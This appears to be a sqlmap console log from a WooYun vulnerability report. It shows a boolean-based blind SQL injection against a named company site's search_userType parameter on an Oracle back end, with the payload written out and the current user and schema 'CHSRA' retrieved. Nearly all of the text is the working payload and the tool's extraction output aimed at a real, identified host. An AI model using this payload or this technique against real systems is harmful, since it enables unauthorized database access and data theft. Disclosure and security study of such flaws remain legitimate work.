 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: _act=popDialog&propertyId=receiveUsersSplit&search_userType=sysuser
%' AND 3509=3509 AND '%'='
---
[16:04:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:04:07] [INFO] fetching current user
[16:04:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:07] [INFO] retrieved:
[16:04:07] [WARNING] reflective value(s) found and filtering out
CHSRA
current user:    'CHSRA'
[16:04:20] [INFO] fetching current database
[16:04:20] [INFO] resumed: CHSRA
current schema (equivalent to database on Oracle):    'CHSRA'
[16:04:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 13 times
[16:04:20] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
srm.changhong.com'
[*] shutting down at 16:04:20
D:\工具3\sqlmap>
www.wooyun.org